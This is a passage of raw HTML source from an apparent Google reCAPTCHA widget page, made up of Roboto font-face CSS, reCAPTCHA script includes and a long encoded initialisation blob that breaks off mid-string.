U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0whhrQWfuC1OeISkW5ZJDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0whhrQWfuC1OeISkW5ZJDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0whhrQWfuC1OeISkW5ZJDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CvcKAQVwow4/CisK4wrZfJcO3wqJpSDTCrHk8w4nCkMOrw77DvFk+SQ/CgEh7wqkDOcOowoHCgw7DusOMw6E4wqoMw69aw5IewrvDmcO9w6XCrsOxPcK+w4dpw4nCpi45YcOjDsKow7zDtMKtwr3DjMKVaMKow7DCvydpwq1/wptZaA/DvWPDigVsRQkWw5tuA8OnPcKTw6dWAsKFC8OLaicDw67CocKnw5nDkEPDqTvDin5sw4ROwpZqwqDCkSRHwp3Chh8KF8KFwrNbwr/CtcKTw7oIwpIsGcKGQETDtURJMcKhLCMqwqbCm8O/bcOqIWIhw5NieMKcEsKIw7Rlw4DCksOGXQ40w7c2wp7CohDCl8OxZsO5FRrDrcOlwopzw48Cw6HDqmTDnkRRw5gHJivDqycAPMOswqrDsXUlw63CnsOVQFwiw4zCmcOgw4vDmMOUTBJowrsXwojCpgYhQB/DpwPCtMOGwpLCrBZ2M8KdCcOBwpbDk3vCuWbCucKiBmwbw71ZP3PDi8O+fsO9w7/[base64]/DjMOGU8OIwqzCusKrwoPCkytbw6bCq8KbKB7DhsOLw7RSCcOMPR0mDsKqQ8O5w6bDvUI+OMO1RcOew6/CnDfCpMOUUMOjLBnCpcK0B8KIw7EFZRAuXcKrD8Ovw5DCgcKBwphBVMO2UsOqw6h3w5DDscKGQULDqisUwqNDLEJXw47DmBzCn8ONMH42wqAOOH3DqcOVw7vCpsObwqTCvcKTw7DDjRQ5wpTCtlnCgMKFwrIeZCHDusOlwr7CpMKcwrsVwr/DnSQeZnjDqj7CjGsKclXDsyIvwqPChRc0RsOTXFBjQMKtwr/ClcOew7LDimowQsKjFMKTY8OBw7UhA8K1LMKAwoDDtGrCp8OIwroIw53ChQcMPiTCv8OnwrFMLk8Zw7ZUw58ASsKxw7TCkX4iwqM4NFHDqsKvw615w6vDqsKvdcKJfQRvAgsnWMO/woDCicK2GARtw4Y0w6jDgsOHw70Jw5LDlQ0uw5XChyTCiUDCtsKkwpFQwonCocO3wocww63DqcOrw53DtcOWS8OeB2rDj3o6wrjClMKvwqxKwpLDrMOJw5slPBDDr8Oow6MLwrJlwo3CoTR/[base64]/DgcObwq5QeMO/w4rCiMO9w5IJQzXCh3M3D20gw48tw6JMwq/[base64]/b8K6wp5vdUjDrMK/MH1tw4/CtHNmwpnDmFjCuwbDoCTCnB8owq/DncKKwrnCpMO8wo4Ke8OCTcO/ZcKdHWfCvsKZAgBfwqbDsEhHwqIkDykmPmQ3w5DCo8OswoPDkMKQwoVVw504QzEdwpdOTT/CrcOiw4PDhcK9w5nDvCvDoWkQw7PChcKBP8KZbybDr3TDrGvCncKVbiwsbkTCrlXDisKrwrJWZA1ew4PDrgsxVV/Cgl/DlSIYfwDCqMKcFcO3QhhhwphLPMKQw4MYe1ATGsOLw7rCq8K3CiJtw4jDkcKBBHo9fMO0DsOmUSvCvXgEwqfDu8K9wqMZEQDDpMK9BsKlOULCvQrDsMKUSjxOGEXCvMKww7IEw5MJJcKnScOXwrrCssOMYllrwppuNsOmVcKtw7/CgExbPcKVwrN2FiwdCcOVw6LCpnDDtMOkw4jDhsKTw43Cj8KKLcK/[base64]/[base64]/[base64]/w6XDs8ORwqDDl8Ksw6LDk8ObCT9QexVDwobDiUltcsKHZsO4AcKdwp0xwofDozgiwqANwoZLwq1ufTckw5cRDGkxB8OGCMO7O3AMw6/DsMOTwqrDqQgiQ8OOXWXCn8ObFMOEXVLCv8OTwoY5EsO4Z8Khw5cDa8KUUcKww7www4wbwrfDksO9w4HCijbDrsO0w658OMKSLcKMZMKfa0zDhMOAaFcTaxEJwpJ/w6jDh8Khwo8Mw4rDjAM6w5rDosKDw5PDqcKBwrXDgsO/YsOfGMKJFDwmDcOBa8KdDsKhw6Mowq5nbn8rasKRw68yaMK3wr7Dv8ORw5k/[base64]/dcO8W1rDjsKqT8K2DsKww4XDhADCshE/R202w5HDr8OnJBbCq8KAC13Ck8KDYVrDnRjDuyzDvADCv8O5w7E4w7TDjkI8WDzDvsOkJMO8wqh0dhzDlsKyEmRAw558ehweORo7w7nCn8K/wpNlwqjCisOhRcOEGMKDESzDiMKpPcOCHcK5w7F+VnrCpMOkBcOcMcKSwrELHCp/w7HDmAgpTcOZwq7DisKDwrlww67ChjtjAx1sLMKoEsOGw6cRwopQY8KvMlRzwoLCsWfDg1XCn8KUw7TCvMKrwpolw7puBMO6w4rCt8KEWH7Crj1Iwq7DmlpQw70UYMOffMKHAhYgwpBxW8OEwr7Cq8KOMMK7CsK7wrZjQV/[base64]/DicKkwrddw4XDjsOJw6Fqw6lPwrUHwrAzw5XDtsKvSRLDkRDCnBHCj8OWScOMQsKAVcOjaMODXMKlNQAgUQHCgMKlDsOewqo8NxI3BcOTwo1qGMODDcO0EMKDwpXDqsOowrMzeMOWPyfCo2zDtAvDsXvDvUIew5I2eisYDcK4w7nDoXXDp3FUw6/CkRrDo8OCT8OEwp5Rwo7CusKHwrArw73Ct8Kiw7l2w61FwqLDvcO1w4fCuRzDlw/CiMOkfxTCmcKYLMOAwonCp0vCkMKLw6RrXcKaw74JNcOPX8Kfwqg3cMKXw4/Dq8KrehfCl3fDoXQZwociV11DATrDtyDDoMOQVHxqw7ESw4lGw5TDpcK5w44hBsKdw61WwrsYw6nDoSnDolXCmMKqw6fDrXPCq8OHwpzChwbCmsOxa8KlK0TCtS/Ci2HDhsOnBnZDwp3Dm8O0w4h6RhZhwozDrGDDv8KHZBjCucOZw6nCvsKnwrTCg8KHwrocwqPCmmnCsw/ChwfDl8KOOA7DjMKJCMOSY8OnUXVIw5rCj2nDqA4nw67Cp8OUwrcMO8KOCw5XX8K6w59qw6TCnsOXAcOUZj4kw7zDhTjCrAxqGhLDusO9wr1Hw7V5wqrChV/CjcOCY8OkwqwENMOgDsKEw5vDvGMbHMOcQWDChhDCrxsoQ8Oww4bCr3oLZsK4w7x9NMO7Hx3CosKFYcKxSsKgSD/[base64]/CgcO0OMOawrFRSsOMwozCqsO1w6DCqsOaw658J8KdcsOsw6zDo8KSwpNvwr7DncKxahAmAFwBwrUsCWBOw68zw40aXG7CnMK2w7Qywo5DZi3CnMOYbzPCphIYwpzCocKifwHDiTkCwo3DgMKlwobDvMKLwowqwqgMGg4tOcO5w5PDiiTCkylkQyvCtMOQecKEw6/[base64]/DgGbDi0bDs8OvNgVWOGUBXsKywonDrEQKEz4uw4rClcK9NMOvw7pXd8KhBQAwNlHCvsKmJzfCjgpgScKhw5zCvMKvEcOeHMONKjPDv8OZwp7DvzjDvn56c8KPwr7Dv8O7w7paw4oqw4vCggvDvDhuGMOqwq/[base64]/Ci8KBe8OKDcO3FjtGMSd1VG9ywrTCuzXCs1QzZRfDkMKiYkrDmcOZP3LChkV/Q8KpW1bDtMKvwqPCqB8wecKNOcOAwoIbwrHCscOBYzkbwrjCuMOqwp0sZD3CkMKiw5JBw6XCpcOTOMOsFzRawoTCjcOSw4lYwr3ChnPDuRULUsOswrtnFHEkA8KWBMORwpDDpMKMw67DpsK/[base64]/wq8zEF/DvsOHKsKmwokzwo3DgxTCuh7Djl1Qw6MWw7zDlMOwwpoPLm7CisOFworDuwtmw6TDvcKzLsKGw5bDgT/Dj8OowonCgMK7wqTDvsOjwrTDik7DncOxw7kyfT1TwprClMOKw6/DtTcTEwjCiHpoaMK5IMOEw5fCiMKtwq5MwoBNF8KHLyPCiy7DqV7CgcKUJcOpw6BBAcOnQ8OQwr3CsMO7E8OfS8Kyw4bCokorK8KRbC3Cll7DmlLDoG8ow74kBWfDn8KDwoHDicKwPsKqKMKmQcKle8K/Fl1Ew5BHdxcpwo7CgsOiLx/CssKZUcOJwpIFwqcXd8O8wprDhMKFCcOnGQjDksK4HyVQTlHCiwccw786wrfDrMKQRsKha8Olw4xbwpQtKGh9DQ7DjsODwpXDlcKiWFlhIcO9IwsLw6pfGU5fF8O/Q8OHOD3CpibCqQJmwrLCvlrDiAzCuzp3w4dzQxgwNMKUS8KCOylZCjV/JMOjwpLDuTnDlMOFw6zDiGzCkcKYwrweJ3rCjsKUCsO2ck1Xw70lwpPChsKmwrTCrsO0w59IVsOcw585KsODJww4blTCkyjDlyLDuMOYwqzCp8KTw5LCjQldaMOAZgnDs8O3wot2OnHCnVrDvkTDt8KUwpLDrMOow4hkE1nCsBnCnW5fU8K5wq/DoAbCpkbClT5OWMOSw6kedhdVbMKQwqhPw7/[base64]/[base64]/[base64]/wqh0wqtYP3VRH8OHWQJwwq7CocOMSTE2XWVaG8KMScO2GBfCpDcZYMKWEsONV10/w4LDv8KmT8Oaw4xjWELDuUlteE7DnMOFw7PDuRrCkxrDmGTCoMOxMAh2SsOTRCBowpUkwpLCvMKkE8KjLcKDDi9ew6zChVsRFcK4w7HCsMKnGMK8w77DiMKKR1InIsKFQcOFwpfCmSnDqsKzdjLCkMK/[base64]/Dm8OtETsyw4TDoMKoNFg8wo7DigLDuXbDhMO1McODAgEow4bCoQDDqSvDqDF4w6pSLcKFwozDmwlzwpplwpZ0H8O7woVzIiXDpGDDo8K4wpNAK8KSw49aw5JowqFrw7BVwqUVw4rCk8KLK1rCm2R/[base64]/CkMKRZTvDosK+wosdcDNYH8OeDsKXw5HDn8OLwqbCoA8tGUzDisOcPMKBwq5zZXrCpcK0wpPDuAEdcTrDgcOBc8Ktwp7Dji9twpNswr/CvMOJVsOOw5jCoXzCrCZFw57CnBN1wrvDsMKdwpjCl8KfasOawp7ChGXDqWDCkG1cw63Dkm/Cv8K2OmAObsOcw4TDhAxmIU/Di8OFT8KDwpvDiXfDtcO7GsOyOU5zTMOhe8O2SAMSbsKPJ8KIwqHDm8KZwovDkCJ+w4hhw6fDtMO/LsK+VcKkL8O/BcOKKMK0w7/[base64]/DlcOBHW0qwq/CgcOqwo8Pw5/[base64]/Ch2HCjGZGw4RcHWHChMKkw7HCnMO8Lw5aZsOKQnc9wow2acKLBsOofsKnwpFew7/DkMKPw7cEw6FpZsKFw4zCtlXCvglAw5nCtcO9N8KZw71vA33DkB/Cv8K/O8OzAMKTKQDCoWQXEcK5w6/DqsK3wpZPw7zDpcKhPMOYYWpJL8O9NwA6GWfDhMKswociwpDDu1/[base64]/Cu8O+w53CusKew5sFJVgTwrfDnFPDg8KlIUpGfcKuEAlxw7PDo8O5w5jDlGoDwrUQw6dEwojDjcKbAHYPw5LClcO8RsOFw4JOPTXCuMOsFBxDw4F4XMKTwqTDgwPCoGDCt8OjI2bDgMOxwrDDusOWOVbCgcKTw5dCSx/Ct8KuwrENwoLChnZVdlXDpzHCoMKMfSvCmcKkEgJKMMKxcMKiB8Okw5Ykw7rCtmtvYsKPQMKvK8KqQsOUQxbDt27CmlPDt8K2DMOsJcKfw4ZpVMKcVcO2w6sqwpIYWAk/TMKYbw7Cj8Ojwp/Cv8Kfw7HDpMKxN8KaZ8Ofc8OMZsOpwo9AwpfCoinCt3xWRGzDvsKUchzDgygHcFrDoFcZwrMuAsKOem7CmXdGwq8sw7HCoTnDucK8w61Cw5Zyw7wDfmnDgsOAwoEaflYHwrbClxrCncO+FsKyd8OewpzCrhonHx08ZWrCtVjDkhXDjUfDplQsYRBiV8KJHB7Ch2DCiE/Dg8Kxw4TCrsORNcKrw7o0GMOFHsO3wrjCqEPDmDlvMsOfwrswRlVVX0YmPMOBZFTCtcKSw4ATw4t/woJtHjHDrSfCh8OJw6jCl2lNwpLCrkEmw4vDtz7ClCskYWTDicKsw4rDrsOnwqBdwqzDkR/[base64]/DisOQw5PDksOBw45Dw4DCgMO3wqjDsMO/Fl1Ww7h1JMOmw5DDiz7DrcO7w6s4wqdfFcOHKcKeN3XDncKNw4DDpUMTN3piw4A2VMK4w73CucOYeWdjw7tmCcO0SGjDh8KywqFpIcOFcWLDjMKSDsK3JE8GUMKICgg0ABJvwq/DhMOCO8O7wrJbbkLCh0/[base64]/[base64]/CjmxAw77Cv8OzwrTCn8KkcsKDJwZTMMKpw4hLByrCmWDCiBjDkcK5Eg1jwqwVch97AMKWwqnCtcKvYHDCjnEPeGZZPGrDm1BWNTnDtgnDkxViOVrCtsOcwrrDmcKGwoXCg04Ww6vCgMK/wrkzA8OYcsKqw61Kw6FUw4rDgMOLwotEI0xtFcK3STpWw4oowppOWioPcgjCt1rCncKlwoQ+Ng0ZwrTCqsOmw7h1w4nCkcKaw5U5S8OISVrDpQkBYzLDh3bDusOQwqMNwppBJCpOwp/CuzJedFVzWcOJwp3DrxPDs8OOHMOyCBZrSUfCqVrCosOGwrrCh3fCpcKHC8Kiw5czw6HDuMO0w5NEUcOXMcOgw6bCnCdrETfCmybCunnDscOMcMOtHHR6w5ZGfXLCu8KEbMKYwrYyw7o8w68Kw6HDnsONw4DCo0IVblnDtcOCw5bCt8OPwonDogNywrBww4zCr3/CgsODI8KkwpzDhsKbUcOgS0k4NcOswpzDvCbDpMO6bsKnw7l4wo8VwpbDgMOBw4/DgT/CssKvN8K6wp/Dp8KOYsKxw5Ymw744wrFsCsKIwqRwwpQaMkvDqWLDgcObXcO/w7PDgnfCjCNxc3bDocOHwrLDj8OSw6zCk8O+wrvDtR3CpFA4woJkwpfDrMK+wpPCpcOXwpbCpybDpMOlC019KwUOw7TDtR3Di8KqbsOaOMOhw5DCvsOjDcKow6XCt1TDmMOwNsOyIznDlX8nwq9awrV+ecOqwo/Cnzwawo9dMRp3wpfCtkrDjcKaVsKpwr/DgDQJDSjDlxcWdUzCvX1Ew5AaKcOfw7RhQMK0wrQzw6wcA8OhW8KLw6TDuMKLwqcWLmnDhQXClHE7BncTw7s9w5vCgMKgw7wVS8Ocw57CvBnCiTjDiFzCrsKwwoB7w7XCmsOPd8Oxa8K8wpgewo1tGy7Dt8OXwp/CisK2LmrDgcKIw6bDqzszw4sBw7kMw4xWE1QYw5jDmcKlCT9Gw68JbShwN8KUdMObwrYYMUPDk8O7XFTCmmN8A8OfI2bCtcO+HMK9fDl+ZmbCq8KlBVRMw67Ctg7CmMK6JSvDoMOdLX9rw5F/wrw2w7YWw7NlXcKoDRzDjsK/[base64]/CnEpRwo/Du8Oqw6xDwq8cNMOCGcK7w63CrSXCgV/CiFTDgcKsbsOMasKNZ8OyH8OEw49/w5DCo8K2w4LCvsOdw4PDnsOzQikBw6wkLMOaK2rDusKyXQrDs3IxC8K/HcKWKcKCw61Dwp8Nw5R6wqdzAgVdQBPCuyAgw4LDnMO9XxfDlB/DvMOQwrlMwqDDsnvDm8OcFcK+HBMaAMOTFsKwMyLDrHvDqFJSXMKAw6DCiMKEwr/DoTTDnMOVw7vDpUDChiJMw48ow75JwpJkw63CvsKpw4jDlcOSwpgiRCQxKmXDo8OzwqoTT8K6T2crwqcQw5HDh8KHwqA2w5RcwrjCqMO+wobCgMOXw4M+J1LDvXnCuAQTw7cLw7s+w5PDhlsWwrQBScO/[base64]/DgMOpDQvCiWHCtksOVsKmw4YIw67DiCTCjcK0wrnDusKEScOQwpF1w5HDssKRw4UFw6DCpsOwcMO8wpZJQcOhfwJjw5jCmcKlw7w+EXjDvVPCliwWVgpuw6/DisOIwq/Cs8K4VcKgw5fDumIhOsKAw6hqwqTCosKLOw3CjsK1w7TDgQEVw6vComlRwpsdCcKMw7wLKMOqYsK3JsO0DMOTwpjDpjnCqsOvf30bGVDDqcOhT8KOEHMaTQY8w4t0wqo/WsOtw5IZZhRgN8KCcsKLw6rDnifDjcOxwpXDr1jDoz/DtcKAGcO7woxLf8KLXMK3SQvDp8OJwrrDtTkGwrrClcKIAjTDk8Khw5XCvTPDrcO3R3sOwpBlIsO0w5Vnwo/DjzrClA0yJMO5wqY9YMK0eUvDswNFw7TDusONO8Kdwr3Cul/DvcOsRA3CnzzDgsKjEMODRcK9wqHDucKhMsOqwqvCnsKWw4PCjkTDoMOPEEJBaRXChWpSw71pwrVswpTCuEFycsKtU8OaUMOAwosgHMOYw6HCmcO0KFzDmcOsw7EAA8OHSEhhw5N/K8O3FRAjVQQbw60SGGRYa8KUa8OBVcOswq3DpMOJwqVtw4QPKMKywotVFU8ywp7Ci3xDSsKqJ0I3w6HDnMKMwrI4w57CusK8IcOKw6rDo0vCqcOWKsOPw7/DhUPCrlDCpMOEwrc/wrPDiX7Cr8ONUMO3QEvDisOfCMKLJ8O9woIzw7Vvw7gBYWPCukPChTLDicKoD0RyBxzCrE0EwqQjbCLCgcK7bCwfOcO2w4wzw6jDkWPDjsKJw6dbwoTDjcK3wrZGEMKdwqJNw6/DtcOeck7DlxrDr8Ozwr9MRQzCmcOJYRPDvcOpTMKDRAlWdMOkwqbDrMKtK33Di8OWwosEFkTDoMOFMSzDtsKRUxnCu8Kzwoppw5vDpEvDlg99w7Q7MMOUwqYYw5F3LcO+IkcBaioHcMOCVEoPdsK+w59WDw/[base64]/CvMKQQAwDdz9rLwVhw6RpwonDm8KyS8OiUBbDlsKVPE16R8OBW8O3w57CpsOHSR5/wrzDqSTDrVbCiMOTwq3Dth10w4siGjrCgFPDusKMwr1xJSwoASTDi0LCuArChsKcW8OzwpHCijQHwp7CkMKOFsK5PcOPwqBKPMO0GUMlPMOPwp1aCSJnBcOdwodXFEBWw77Dtnk4w6/DnMK1PMOfY3/DvUIdRl3DiAZCRMODYMKmAsORw5HCrsKyEDBhdsKCfTnDpsK7wp9/Tg4GZsOGPiVXw6/[base64]/w58Pw4NAwrTCh8K8BsKcw7M7w44QUlDCtcOXQMKjwqDCuMO+wqJmw4HCrcK5Z2M9wqDCmsOJwolUwo/DmMOzw4QbwojCvHvDpWFzNwVWwo8ZwrTCg03CqhLCpUpJQ04gb8OkH8OkwqXCkxTDiD3CmMOqXXkgacKhaioYw5gyBDd4wpBmwq/CicKjwrDDnsOAUjNtw6LCjcOvw45LIsKPAybCmMORw5cfwrQBTxzDncOhfB1bKyXCqC/Cml4Gw5YLwqEfNMOPwqdbfcOLw48oW8Ozw7E+Pn8ZMQlcwozCow0RcW/Ci30TD8KIVjcBKV4MSRF+HcOMw5bCu8Obw6Rzw6dYasK5NcOOwpR4wrjCgcOKbgIiPBfDn8KBw6xybsODwpnCrWR0w6zDmzHCicKBCMKmw75KPVA/LCEewrJgX1HDtsKjGsK1K8OGVMKCworDqcO+bFhzHDLCoMOsayzCgiDDu1Mew6R/W8OYwqV4wpnDqBBLw5fDn8KswpBAIcK0wo/CslHDnMKfwqVXIBZWwo7CtcO+w6DDqSg4DkQiNmPCr8KAwq7CpcOlwpJVw6MYw7zCscOvw4B8MGvCs2PCpk5SVlXDucKuM8KdFURKw7/[base64]/Duh3Dt8O3FsOOw58jw59WUMK1w6kTKsKPwqgAGhXDucK5X8Oow63DtsOHw6jCpizDusKNw7NJHsKbdMOQbB7CrR/[base64]/DpDPDvhBAw7QXfcK9E8KECVXDgsOqw4LClcK8wonCksOUH8KbOcO8wrlewrvDvcK0wrQDwqDDnMKfKkHCixBswpfDsw7DrF3CgsKIw6A7wpTCpjfCj0FmdsOLwqzCl8KNLCbCisKEwpkUw7vDlWDCn8OUL8OrwoDCgsO/wr5rJ8KXFcOOw5fCuRjCrMOfw7zCgnTDrx40U8OeVsK6acK3w7cQwo/[base64]/wqfDkgnClGBjwrp6w6bCqQgqwpklw6bCtlTCqnRtBEhjZAhawo/Ci8OVDsKrUT4UOsOywo/[base64]/wopPaENfXi/[base64]/T8K+wqIFHD0tw7BGw7Aowp5OFWfCssOhHTzDszIbAcKzw5HDpiJhUizDvADDn8OUw7ccwoUMIxYkZMKBwrlMw7wow6kscgkxUc